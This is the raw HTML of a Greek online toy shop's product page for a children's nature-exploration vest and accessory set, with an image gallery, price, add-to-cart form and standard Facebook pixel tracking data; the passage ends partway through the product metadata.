<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-65160" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-65160 status-publish first instock product_cat-stem-toys product_cat-sports product_cat-outdoor-activities product_cat-science product_cat-nipiagogeia product_cat-toys product_cat-enviroment product_cat-468 product_tag-4-5-years product_tag-5-6-years product_tag-6-7years has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-150x150.jpg" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg"><img width="1024" height="1024" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg" class="wp-post-image wp-post-image" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 1" title="873038528_max" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-600x600.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-150x150.webp" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q.webp">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1200x1200.webp" class="" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 2" title="H6b434c12d4e34447a492788cb8c7a444Q" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q.webp" data-large_image_width="1601" data-large_image_height="1601" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1200x1200.webp 1200w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1536x1536.webp 1536w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q.webp 1601w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-150x150.webp" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595.webp">
					<img width="1200" height="1200" src="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1200x1200.webp" class="" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 3" title="Hdef89e05342440b5ac06f3747f5374595" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595.webp" data-large_image_width="1601" data-large_image_height="1601" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1200x1200.webp 1200w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1536x1536.webp 1536w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595.webp 1601w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-150x150.jpg" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg">
					<img width="1024" height="1024" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg" class="" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 4" title="873038561_max" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-600x600.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-150x150.jpg" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg">
					<img width="1024" height="1024" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg" class="" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 5" title="873038615_max" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-600x600.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-150x150.jpg" data-thumb-alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg">
					<img width="1024" height="1024" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg" class="" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 6" title="873038643_max" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-600x600.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/873038528_max.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-150x150.webp" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1536x1536.webp 1536w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-1200x1200.webp 1200w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/01/H6b434c12d4e34447a492788cb8c7a444Q.webp 1601w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-150x150.webp" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1536x1536.webp 1536w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-1200x1200.webp 1200w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/01/Hdef89e05342440b5ac06f3747f5374595.webp 1601w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/873038561_max.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/873038615_max.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-150x150.jpg" class="attachment-150x0 size-150x0" alt="Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης - Image 6" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/873038643_max.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/">
					Προσχολικά				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="wd-last-link">
					Νηπιαγωγεία				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%83%cf%87%ce%b5%ce%b4%ce%af%ce%b1%cf%83%ce%b7/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%83%cf%87%ce%b5%ce%b4%ce%af%ce%b1%cf%83%ce%b7/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Ξύλινος Μαγνητικός Πίνακας Σχεδίασης" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2024/01/Ανώνυμο-σχέδιο-12-1.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%80%ce%af%ce%bd%ce%b1%ce%ba%ce%b1%cf%82-%cf%83%cf%87%ce%b5%ce%b4%ce%af%ce%b1%cf%83%ce%b7/" class="wd-entities-title">
						Ξύλινος Μαγνητικός Πίνακας Σχεδίασης					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>12.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/%cf%80%ce%b1%ce%b6%ce%bb-%ce%bb%ce%b1%ce%b2%cf%8d%cf%81%ce%b9%ce%bd%ce%b8%ce%bf%cf%82-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%cf%80%ce%b1%ce%b6%ce%bb-%ce%bb%ce%b1%ce%b2%cf%8d%cf%81%ce%b9%ce%bd%ce%b8%ce%bf%cf%82-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/61fde236-bfb4-4af3-afa4-1421a5798a21.ef7eaba0d484c680903b17a6f5420073-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Παζλ-Λαβύρινθος Ηλιακό Σύστημα" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/61fde236-bfb4-4af3-afa4-1421a5798a21.ef7eaba0d484c680903b17a6f5420073-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/01/61fde236-bfb4-4af3-afa4-1421a5798a21.ef7eaba0d484c680903b17a6f5420073-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/01/61fde236-bfb4-4af3-afa4-1421a5798a21.ef7eaba0d484c680903b17a6f5420073-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/01/61fde236-bfb4-4af3-afa4-1421a5798a21.ef7eaba0d484c680903b17a6f5420073.webp 640w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%cf%80%ce%b1%ce%b6%ce%bb-%ce%bb%ce%b1%ce%b2%cf%8d%cf%81%ce%b9%ce%bd%ce%b8%ce%bf%cf%82-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/" class="wd-entities-title">
						Παζλ-Λαβύρινθος Ηλιακό Σύστημα					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>15.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>45.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697de6bd9e549">Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης ποσότητα</label>
	<input
		type="number"
				id="quantity_697de6bd9e549"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="65160" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:65160,&quot;item_id&quot;:65160,&quot;item_name&quot;:&quot;\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2&quot;,&quot;sku&quot;:&quot;900049&quot;,&quot;price&quot;:45.01,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1&quot;,&quot;id&quot;:65160}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[65160] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"7481bf06-9cde-4235-9a9e-7af4d673fe27","params":{"content_type":"product","content_ids":["65160"],"contents":[{"id":"65160","quantity":1}],"tags":"4-5 years, 5-6 years, 6-7 years","content_name":"\u03a3\u03b5\u03c4 \u0393\u03b9\u03bb\u03ad\u03ba\u03bf \u03ba\u03b1\u03b9 \u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u0395\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03a6\u03cd\u03c3\u03b7\u03c2","category_name":"STEM toys, \u0391\u03b8\u03bb\u03b7\u03c4\u03b9\u03c3\u03bc\u03cc\u03c2, \u0394\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u0395\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03a7\u03ce\u03c1\u03bf\u03c5, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03bd, \u03a0\u03c1\u03bf\u03c3\u03c7\u03bf\u03bb\u03b9\u03ba\u03ac","value":"45.01","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
